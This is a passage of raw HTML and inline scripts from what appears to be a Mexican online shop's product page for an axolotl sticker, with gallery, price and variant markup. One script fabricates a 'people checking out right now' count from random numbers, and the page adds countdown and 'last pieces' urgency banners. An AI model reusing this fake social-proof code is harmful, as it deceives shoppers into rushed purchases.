        <img src="//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1946 1946w" width="1946" height="1803" loading="eager" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&amp;width=1946 1946w" width="1946" height="1803" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22246527729727">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">1</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--17506800336959__main"
          data-section="template--17506800336959__main"
          data-url="/products/sticker-ajolotito-estudiante-xo-the-monster"
          class="product__info-container main-product__info-container block-margins"
        ><div 
  class="rating-stars"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Satisfacción Cliente</span>
    </div>
  
</div>



<div class="message-under-cart">
  <!-- Bandera de México -->
  <svg xmlns="http://www.w3.org/2000/svg" width="25" viewBox="0 0 16 9">
    <rect width="16" height="9" fill="#fff"/>
    <rect width="5.33" height="9" x="0" fill="#006847"/>
    <rect width="5.33" height="9" x="10.67" fill="#ce1126"/>
  </svg>
  Hecho en México 💚🤍❤️
</div>

<style>
.message-under-cart {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 12px;
  background: #f2f2f2;
  border-radius: 8px;
  width: max-content;
  margin: 10px auto;
  padding: 2px 20px;
  font-weight: 600;
  color: #676767;
}
.message-under-cart svg {
  border-radius: 2px;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
}
</style>



<div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>Oferta Finaliza en</span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #ff002a, #ff7800, #ff7800);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("November 18, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span>Oferta Finalizada</span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>



<div
  class="product__title product__title-AT3Q4TEpieTdvN0VLa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    Sticker Ajolote Estudiante Xo The Monster
  </h1>
  <a href="/products/sticker-ajolotito-estudiante-xo-the-monster" class="product__title">
    <h2 class="h1">
      Sticker Ajolote Estudiante Xo The Monster
    </h2>
  </a>
  <style>
    .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Limited Stock Banner</title>
    <style>
.limited-stock-container {
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #282828;
    background-color: #fff;
    line-height: 22px;
}
        .limited-stock-icon {
            width: 18px;
            height: 18px;
            margin-right: 8px;
        }

        .limited-stock-text1 {
            font-weight: bold;
        }

        .limited-stock-highlight {
            color: #d74f33;
        }
    </style>
</head>
<body>
    <div class="limited-stock-container">

 <div class="dot"><span style="visibility: hidden;">.</span></div>
        
        <div>
            <span class="limited-stock-text1">🔥Ultimas Piezas🔥</span>
            <span class="limited-stock-text2" >, <span class="limited-stock-highlight">¡No te lo pierdas!</span></span>
        </div>
    </div>
<style>  </style>
</body>
</html>

<style>
          .dot {
              width: 13px;
              height: 10px;
              background-color: #d74f33;
              border-radius: 50%;
              margin-right:15px;
              box-shadow: 0 0 10px #d74f33; /* Initial glow effect */
              animation: pulse 1.5s infinite; /* Apply pulsing animation */
          }
          @keyframes pulse {
              0% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
              50% {
                  box-shadow: 0 0 20px #d74f33;
                  transform: scale(1);
              }
              100% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
          }
.limited-stock-text1{
font-size: 14px;
line-height: 10px;
}
.limited-stock-text2{
font-size: 14px;
line-height: 10px;
}
</style>



<div
  class="no-js-hidden product-page-price"
  id="price-template--17506800336959__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AWDNhSUZSekpCSGRUV__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17506800336959__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AWDNhSUZSekpCSGRUV__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$10.00 </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$10.00 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$50.00 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">80</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--17506800336959__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39780420517951">
      <input type="hidden" name="product-id" value="6998041624639" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></div>




<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>People Checking Out</title>
</head>
<body>
    <div id="checkout-message"><strong class="changing-number">5</strong> people are checking out right now</div>
    
    <script>
        let currentCount = 5;
        const minCount = 40;
        const maxCount = 100; // Set max limit if needed
        
        function updateCheckoutMessage() {
            const changeFactor = Math.random() < 0.5 ? -1 : 1;
            const changeValue = Math.floor(Math.random() * 2) + 1;
            
            currentCount += changeFactor * changeValue;
            
            if (currentCount < minCount) {
                currentCount = minCount;
            } else if (currentCount > maxCount) {
                currentCount = maxCount;
            }
            
            document.getElementById('checkout-message').innerHTML = `<strong class="changing-number">${currentCount}</strong> Personas está pagando ahora mismo.`;
        }
        
        setInterval(updateCheckoutMessage, 10000); // Update every 10 seconds
    </script>
<style>  </style>
</body>
</html>

<style>
#checkout-message {
    font-size: 13px;
    text-align: center;
    background: #dff7f4;
    border-radius: 5px;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
    padding: 1px 8px;
    color: #218d8b;
    line-height: 22px;
}
.changing-number{
font-size: 14px;
font-weight: 800;
}
</style>








  <variant-selects
    id="variant-selects-template--17506800336959__main"
    class="no-js-hidden"
    data-section="template--17506800336959__main"
    data-url="/products/sticker-ajolotito-estudiante-xo-the-monster"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17506800336959__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17506800336959__main-0">
              
                <span id="custom-label-template--17506800336959__main-1">
                  
                  
                  TAMAÑO - GRANDE
                </span>
              
            </label>
            
            
              
  <modal-opener
  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
  data-modal="#PopupModal-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
  data-section="template--17506800336959__main"
  data-append=""
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <button
    id="ProductPopup-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
    class="product-popup-modal__button sizing-chart__button flex-center" 
    style='--font-size:1.7rem;'
    type="button"
    aria-haspopup="dialog"
  >
    
      <span class="material-icon material-symbols-outlined">
  straighten
</span>
    
    <span class="sizing-chart__button__text">Guia Talla</span>
  </button>
</modal-opener>
<a href="" class="product-popup-modal__button link no-js"></a>


<modal-dialog
  id="PopupModal-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
  class="product-popup-modal"
  
>
  <div
    role="dialog"
    aria-label=""
    aria-modal="true"
    class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
    tabindex="-1"
  >
    <button
      id="ModalClose-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
      type="button"
      class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>
    <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
      
      
        <div class="sizing-chart__top-image"><img src="//ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=1500" alt="" srcset="//ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=165 165w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=360 360w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=535 535w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=750 750w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=1070 1070w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=1250 1250w, //ajolotito.com.mx/cdn/shop/files/Guia-P1_21687b47-3feb-41d5-acc0-2f172acd21af.webp?v=1750452095&amp;width=1500 1500w" width="1500" height="2667" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
        </div>
      
      
      
      
    </div>
  </div>
</modal-dialog>




            
          </div>
        
        
            
<input
        type="radio"
        id="template--17506800336959__main-1-0"
        name="TAMAÑO"
        value="GRANDE"
        form="product-form-template--17506800336959__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--17506800336959__main-1-0"
      >
        GRANDE<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39780420517951,"title":"GRANDE","option1":"GRANDE","option2":null,"option3":null,"sku":"ST-AJAJ-0014-CH","requires_shipping":true,"taxable":true,"featured_image":{"id":29719086006335,"product_id":6998041624639,"position":1,"created_at":"2022-08-25T18:55:33-05:00","updated_at":"2025-07-14T16:37:30-06:00","alt":null,"width":3560,"height":3298,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/AJAJ-0014.png?v=1752532650","variant_ids":[39780420517951]},"available":true,"name":"Sticker Ajolote Estudiante Xo The Monster - GRANDE","public_title":"GRANDE","options":["GRANDE"],"price":1000,"weight":10,"compare_at_price":5000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":22246527729727,"position":1,"preview_image":{"aspect_ratio":1.079,"height":3298,"width":3560,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/AJAJ-0014.png?v=1752532650"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17506800336959__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17506800336959__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17506800336959__main"
        class="select__select"
        form="product-form-template--17506800336959__main"
      ><option
            
              selected="selected"
            
            
            value="39780420517951"
          >GRANDE - $10.00 </option></select>
